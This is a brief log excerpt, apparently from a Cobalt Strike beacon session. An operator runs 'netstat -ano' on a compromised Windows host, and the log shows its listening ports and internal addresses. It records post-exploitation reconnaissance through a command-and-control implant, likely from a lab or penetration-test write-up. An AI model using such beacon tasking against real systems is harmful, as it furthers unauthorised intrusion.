 beacon> shell netstat -ano
[*] Tasked beacon to run: netstat -ano
[+] host called home, sent: 43 bytes
[+] received output:
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 696
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 372
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 748
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 860
TCP 0.0.0.0:49169 0.0.0.0:0 LISTENING 472
TCP 0.0.0.0:49178 0.0.0.0:0 LISTENING 1672
TCP 0.0.0.0:59088 0.0.0.0:0 LISTENING 488
TCP 10.10.10.4:139 0.0.0.0:0 LISTENING 4
TCP 192.168.10.13:139 0.0.0.0:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 696
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:47001 [::]:0 LISTENING 4
TCP [::]:49152 [::]:0 LISTENING 372
TCP [::]:49153 [::]:0 LISTENING 748